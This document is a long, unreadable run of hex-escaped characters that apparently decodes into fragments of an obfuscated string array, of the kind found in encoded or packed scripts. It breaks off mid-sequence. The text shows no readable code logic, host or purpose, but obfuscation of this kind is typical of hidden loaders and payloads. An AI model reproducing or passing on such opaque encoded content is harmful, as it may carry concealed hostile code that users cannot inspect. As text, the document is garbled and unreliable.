\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x43\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x45\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x45\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x34\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x4B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x34\x5C\x64\x5C\x30\x5C\x30\x5C\x74\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x64\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x39\x5C\x30\x5C\x30\x5C\x34\x5C\x66\x5C\x30\x5C\x30\x5C\x4B\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x34\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x43\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x6C\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x66\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x45\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x5C\x34\x5C\x50\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x66\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x34\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x78\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x5C\x30\x5C\x34\x5C\x31\x32\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x34\x5C\x69\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x36\x5C\x55\x5C\x30\x5C\x30\x5C\x36\x5C\x75\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x36\x5C\x7A\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x4E\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x64\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x34\x5C\x4F\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x66\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x58\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4C\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x41\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x78\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x4B\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x36\x5C\x31\x61\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x34\x5C\x41\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x34\x5C\x41\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x34\x5C\x41\x5C\x30\x5C\x30\x5C\x57\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x41\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x41\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x41\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x78\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x51\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x43\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x78\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x45\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x69\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x34\x5C\x79\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x74\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x45\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x5C\x32\x27\x2C\x27\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x78\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x34\x5C\x79\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x79\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x55\x5C\x30\x5C\x30\x5C\x34\x5C\x44\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x34\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x69\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x36\x5C\x51\x5